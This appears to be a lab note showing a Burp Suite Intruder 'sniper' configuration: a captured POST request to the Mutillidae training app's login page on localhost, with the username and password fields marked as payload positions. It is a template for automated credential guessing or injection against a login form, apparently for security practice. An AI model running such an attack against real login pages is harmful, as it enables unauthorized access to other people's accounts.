 attack type sniper
2 payload positions
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:9.0.1) Gecko/20100101 Firefox/9.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
DNT: 1
Proxy-Connection: keep-alive
Referer: http://localhost/mutillidae/index.php?page=login.php
Cookie:
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
username=§uname§&password=§passwd§&login-php-submit-button=Login